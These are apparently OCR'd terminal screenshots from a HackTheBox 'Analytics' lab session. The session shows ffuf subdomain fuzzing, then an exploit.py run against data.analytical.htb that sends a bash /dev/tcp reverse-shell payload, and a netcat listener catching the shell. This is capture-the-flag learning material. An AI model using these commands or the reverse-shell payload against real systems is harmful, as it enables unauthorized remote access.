 kali@kali: ~/HTB/analitycs
File Actions Edit View Help
Connect Scan Timing: About 0.42% done
kali@kali: ~/HTB/analitycs
File Actions Edit View Help
:: Method : GET
:: URL : http://analytical.htb
:: Wordlist : FUZZ: /usr/share/wordlists/dirbuster/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.analytical.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 154
[Status: 200, Size: 77858, Words: 3574, Lines: 28, Duration: 120ms]
* FUZZ: data
:: Progress: [4989/4989] :: Job [1/1] :: 24 req/sec :: Duration: [0:00:37] :: Errors: 0 ::
(kali㉿kali)-[~/HTB/analitycs]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.92] from (UNKNOWN) [10.10.11.233] 52022
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
5cb93122d342:/$
(kali㉿kali)-[~/HTB/analitycs]
$ python3 exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c "bash -i >& /dev/tcp/10.10.14.92/1234 0>&1"
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent